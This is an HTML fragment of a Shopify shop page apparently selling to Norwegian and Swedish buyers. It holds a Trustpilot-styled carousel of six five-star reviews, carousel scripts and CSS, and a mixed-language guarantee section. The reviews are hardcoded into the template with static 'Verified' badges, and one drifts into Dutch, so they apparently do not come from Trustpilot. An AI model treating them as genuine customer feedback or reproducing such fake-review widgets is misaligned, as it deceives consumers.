       <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
       <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
       <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
      </svg>
  
  <!--         <img src="//beryleo.com/cdn/shop/t/21/assets/trustpilot.png?v=2923" responsive> -->
    </div>
  
    <div class="TP-reviews">
      <div class="us-post-wrapper">
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>8 timer siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Veldig vennlig kundeservice!</h3>
  
          <div class="rev"><p> Veldig vennlig kundeservice! Jeg hadde bestilt feil farge, men problemet ble løst på kort tid. De håndterte problemet mitt på en sympatisk måte, og bestillingen kunne fortsatt endres.</p></div>
  
          <h5>Helge D.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>1 dag siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Flott butikk og valuta for pengene</h3>
  
          <div class="rev"><p> Jeg har bestilt fra dette nettstedet flere ganger og har alltid vært fornøyd. Utmerket valuta for pengene og en rask, standard kundeservice som svarer når jeg har problemer.</p></div>
  
          <h5>Marie M.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>2 dager siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Pålitelig nettsted anbefales</h3>
  
          <div class="rev"><p>Jeg bestilte fra dette nettstedet uten å vite noe om det, men basert på vurderingene. Jeg ble mer enn overrasket over profesjonaliteten.</p></div>
  
          <h5>Kevin L.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>4 dager siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Superfornøyd med kjøpet mitt</h3>
  
          <div class="rev"><p> Super fornøyd med kjøpet mitt! Kvaliteten er perfekt og bildene er identiske med produktet jeg mottok. Jeg er så fornøyd.</p></div>
  
          <h5>Nadine B.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>12 timer siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Rask levering</h3>
  
          <div class="rev"><p> Rask levering, virkelig flott! Varene ankom nøyaktig som beskrevet. Jeg anbefaler det 100%, jeg vil definitivt anbefale det.</p></div>
  
          <h5>David S.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>3 dager siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Super nettside</h3>
  
          <div class="rev"><p> Blij met mijn aankoop. Supersnelle levering. Utmerket kontakt med ansatte. Utsenderlig reaksjonshastighet. Jeg rådet denne siden ten aller beste.</p></div>
  
          <h5>Nicolas O.</h5>
  
        </div>
       </div>
       
      </div>
  
    </div>
  
  
   </div>
</div>





<style>
.verified-badge-wrapper {
    margin-top: 10px;
}
.verified-badge-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-left: 3px;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 3px;
    grid-row-gap: 3px;
}
.verified-icon {
    width: 14px;
}
.verified-text {
    color: #6c6c85;
    font-weight: 300;
    font-size: 12px;
}
  .page-width{
    max-width:1200px;
    margin:0 auto;
  }
.TP{
  display: flex;
 margin: 0 3%;   
 align-items: center;
}
.TP-heading{
  width: 20%;
 text-align: center;
 padding: 10px 0;
}
.TP-reviews {
    width: 80%;
    /* padding: 0 2%; */
    margin: 0 7%;
}

.TP-heading .TP-title{
 font-size: 24px;
 font-weight: 550;
 letter-spacing: .0001em;
}

.TP-heading .TP-text{
  font-size: 13px;
}
.my-element {
    background-image: url('https://cdn.shopify.com/s/files/1/0649/8107/4134/files/Scentmore.png?v=1689033201');
    background-size: cover; /* Adjust the background size as needed */
    background-position: center; /* Adjust the background position as needed */
  }
.str-rating{
 display: flex;
 justify-content: space-between;
 align-items: center;
}
.str-rating p{
  margin: 0;
 font-size: 13px;
 font-weight: 600;
}
.TP-reviews h3 {
    margin: 5px 0;
    font-size: 14px;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-bottom: 0px;
    letter-spacing: .01em;
}

.TP-reviews .rev p{

 font-size: 13px;
}

.TP-reviews p{
 font-size: 12px;
 font-weight: 400;
}
.TP-reviews h5{
  margin: 0;
 font-size: 12px;
 font-weight: 500;
 letter-spacing: .01em;
 color: grey;
}

.slick-prev {
 left: -30px;
}
.slick-prev:before{
 height: 25px;
 width: 25px;
}

.slick-next {
 right: -45px;
}
.slick-next:before{
 height: 25px;
 width: 25px;
}

.us-post{
 background-color: #fff;
 display: inline-block;
 margin: 0px 10px;
 height: 180px;
 border-radius: 5px;
 box-shadow: 1px 1px 11px 2px rgb(0 0 0 / 16%);
}
.shopify-section.reviews {
    padding: 30px 0;
    background: rgb(250 250 250);
}
.us-post-info{
 padding: 20px 15px;
}



.slick-track {
  margin-bottom: 20px;
}

.slick-prev {
    left: -45px;
    position: absolute;
    top: 40%;
    z-index: 999;
    display: inline-block !important;
    background: white;
    padding: 4px 19px 4px 14px;
    border-radius: 100%;
}
.slick-next {
    right: -49px;
    position: absolute;
    top: 39%;
    background: white;
    padding: 4px 19px 4px 14px;
    border-radius: 100%;
}
.slick-prev.slick-arrow {
 

  cursor: pointer;
  
  margin: 0;
 
}

.slick-prev.slick-arrow:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) rotate(45deg);
  width: 10px;
  height: 10px;
  border-left: 2px solid #000; /* Adjust the color and thickness as needed */
  border-bottom: 2px solid #000;
}

.slick-next.slick-arrow:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(225deg);
    width: 10px;
    height: 10px;
    border-left: 2px solid #000;
    border-bottom: 2px solid #000;
}

.slick-prev.slick-arrow, .slick-next.slick-arrow{
  text-indent: -9999px;
 
}

@media screen and (max-width: 768px) {
 .TP{
	display: block;
	margin: 0 3%;   
 }
 .TP-heading{
	width: 100%;
	text-align: center;
	padding: 10px 0;
 }
 .TP-reviews {
    width: calc(100% + 61px);
    padding: 0;
margin:0;
    transform: translateX(-30px);
}
 
 .slick-prev {
	left: 14px;
 }

 .slick-next {
	right: 14px;
 }
}

</style>




    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css" integrity="sha512-yHknP1/AwR+yx26cB1y0cjvQUMvEa2PFzt1c9LlS4pRQ5NOTZFWbhBig+X9G9eYW/8m0/4OXNx8pxJ6z57x0dw==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- J-Query Cdn  -->
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Slick Crousel -->
 <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>

<script>
$('.us-post-wrapper').slick({
 infinite: true,
 slidesToShow: 3,
 slidesToScroll: 1,
arrows: true,
 autoplay: true,
 autoplaySpeed: 8000,
responsive: [
 {
	breakpoint: 768,
	settings: {
	 
	  centerMode: true,
	  centerPadding: '40px',
	  slidesToShow: 3
	}
 },
 {
	breakpoint: 480,
	settings: {
	 
	  centerMode: true,
	  centerPadding: '40px',
	  slidesToShow: 1
	}
 }
]
});

</script>
<style>

button.slick-arrow {
     display: block !important; 
}
</style>
















</div><section id="shopify-section-template--24796481257852__collapsible_content_qARybw" class="shopify-section section"><link href="//beryleo.com/cdn/shop/t/21/assets/component-accordion.css?v=180964204318874863811744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/collapsible-content.css?v=113829722280668215821744866186" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24796481257852__collapsible_content_qARybw-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24796481257852__collapsible_content_qARybw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-scheme-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24796481257852__collapsible_content_qARybw-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header scroll-trigger animate--slide-in"
          style="text-align: center;"
        >
<h2 class="collapsible-content__heading inline-richtext h2">
              Hvorfor beställa fra oss?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse scroll-trigger animate--slide-in">
          <div class="grid__item"><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_UJW8DP-template--24796481257852__collapsible_content_qARybw"
                  
                >
                  <summary id="Summary-collapsible_row_UJW8DP-template--24796481257852__collapsible_content_qARybw">

                    <svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>


                    <h3 class="accordion__title inline-richtext h4">
                      Inte nöjd = återbetalning
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UJW8DP-template--24796481257852__collapsible_content_qARybw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UJW8DP-template--24796481257852__collapsible_content_qARybw"
                  >
                    <p> Vi står bak våre produkter til 100%. Det er derfor vi tilbyr pengerna-tillbaka-garanti. Är du inte nöjd med din kjøp? Det er ingenting problem alls. Returnera din bestilling i 30 dager og få penger tilbake.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_yFHTdC-template--24796481257852__collapsible_content_qARybw"
                  
                >
                  <summary id="Summary-collapsible_row_yFHTdC-template--24796481257852__collapsible_content_qARybw">

                    <svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>


                    <h3 class="accordion__title inline-richtext h4">
                      Fre leveranse over hela Sverige
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_yFHTdC-template--24796481257852__collapsible_content_qARybw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_yFHTdC-template--24796481257852__collapsible_content_qARybw"
                  >
                    <p> Bestillingen din vil bli levert kostnadsfritt innen gjennomsnittlig 6 til 10 dager etter behandling. Du kommer å få en sportkode via e-post.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_fLKmML-template--24796481257852__collapsible_content_qARybw"
                  
                >
                  <summary id="Summary-collapsible_row_fLKmML-template--24796481257852__collapsible_content_qARybw">

                    <svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
